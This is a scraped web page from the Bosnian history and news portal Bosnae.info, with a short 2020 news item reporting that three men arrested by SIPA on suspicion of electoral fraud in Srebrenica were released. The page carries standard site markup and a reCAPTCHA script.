		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-33478" class="post-33478 post type-post status-publish format-standard has-post-thumbnail hentry category-bhvijesti" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave BHVijesti" class="entry-crumb" href="https://bosnae.info/index.php/bhvijesti">BHVijesti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nakon akcije u Srebrenici: Bektić, Sandžić i Hamzić pušteni na slobodu!</span></div>
                        
                        <header>
                            <h1 class="entry-title">Nakon akcije u Srebrenici: Bektić, Sandžić i Hamzić pušteni na slobodu!</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-02T09:20:36+00:00" >2 Decembra, 2020</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/nakon-akcije-u-srebrenici-bektic-sandzic-i-hamzic-pusteni-na-slobodu&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://storage.radiosarajevo.ba/image/566014/1180x732/bego_bektic_srna.jpg" data-caption=""><img post-id="33478" fifu-featured="1" width="1180" height="787" class="entry-thumb td-modal-image" src="https://storage.radiosarajevo.ba/image/566014/1180x732/bego_bektic_srna.jpg" alt="Nakon akcije u Srebrenici: Bektić, Sandžić i Hamzić pušteni na slobodu!" title="Nakon akcije u Srebrenici: Bektić, Sandžić i Hamzić pušteni na slobodu!" title="Nakon akcije u Srebrenici: Bektić, Sandžić i Hamzić pušteni na slobodu!"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Tokom jučerašnjeg dana, uhapšeni su Bego Bektić, predsjednik SDP-a Srebrenica, Muamer Sandžić i Enver Hamzić zbog sumnje na izborne prevare tokom lokalnih izbora u Srebrenici.</p>
<p>Pušteni su danas na slobodu, što je potvrdio Luka Miladinović, glasnogovornik Državne agencije za istrage i zaštitu (SIPA) za Radiosarajevo.ba.</p>
<p>&#8220;Lica su jutros otpuštena iz prostorija SIPA-e, uz saglasnost sa postupajućim tužiocem&#8221;, rekao je Miladinović.</p>
<p>Podsjetimo da su jučer izvršeni pretresi na nekoliko lokacija u Srebrenici.</p>
<p>Ranije su iz SIPA-e za portal Radiosarajevo.ba kazali da su predmetne naredbe izdate zbog postojanja osnova sumnje da su predmetne osobe počinile krivična djela udruživanje radi izvršenja krivičnog djela u vezi s krivičnim djelom pripremanje krivičnog djela, falsifikovanje isprave i nedozvoljeno korištenje ličnih podatka.</p>
<p>radiosarajevo.ba</p>
<div id="noia"></div>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/nakon-akcije-u-srebrenici-bektic-sandzic-i-hamzic-pusteni-na-slobodu&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Fnakon-akcije-u-srebrenici-bektic-sandzic-i-hamzic-pusteni-na-slobodu" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/profesor-danijel-server-za-avaz-reforma-dejtona-bit-ce-jedan-od-zadataka-bajdena">Profesor Danijel Server za „Avaz“: Reforma Dejtona bit će jedan od zadataka Bajdena!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/tuzan-sam-i-ocajan-ali-ne-zbog-korone-legendarni-milojko-pantic-o-bolesnim-izjavama-draska-stanivukovica-video">&#8220;TUŽAN SAM I OČAJAN, ALI NE ZBOG KORONE&#8230;&#8221;: Legendarni Milojko Pantić o &#8220;bolesnim izjavama&#8221; Draška Stanivukovića (VIDEO)</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/admin">admin</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://bosnae.info/index.php/author/admin"></span><meta itemprop="datePublished" content="2020-12-02T09:20:36+00:00"><meta itemprop="dateModified" content="2020-12-02T09:20:36+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/nakon-akcije-u-srebrenici-bektic-sandzic-i-hamzic-pusteni-na-slobodu"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="Nakon akcije u Srebrenici: Bektić, Sandžić i Hamzić pušteni na slobodu!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://storage.radiosarajevo.ba/image/566014/1180x732/bego_bektic_srna.jpg"><meta itemprop="width" content="1180"><meta itemprop="height" content="787"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":33478,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "12539";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2508";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" class="td-image-wrap " title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" ><img post-id="82638" fifu-featured="1" width="238" height="161" class="entry-thumb" src="https://i.imgur.com/LVMJ0H4.png"   alt="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto">Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" class="td-image-wrap " title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" ><img post-id="82621" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/G2mcXsT.png"   alt="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;">Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" class="td-image-wrap " title="Najavljen sastanak Dodika i Putina o situaciji u BiH" ><img post-id="82618" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/wSULWGf.jpeg"   alt="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" title="Najavljen sastanak Dodika i Putina o situaciji u BiH">Najavljen sastanak Dodika i Putina o situaciji u BiH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" class="td-image-wrap " title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" ><img post-id="82606" fifu-featured="1" width="238" height="159" class="entry-thumb" src="https://i.imgur.com/KW9Wx1B.jpeg"   alt="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada">Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" class="td-image-wrap " title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" ><img post-id="82601" fifu-featured="1" width="238" height="144" class="entry-thumb" src="https://i.imgur.com/uAVo87p.jpeg"   alt="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;">Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 696c8627026ac
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RxPVqXX45bRXvnv03tntHg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768719915033');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>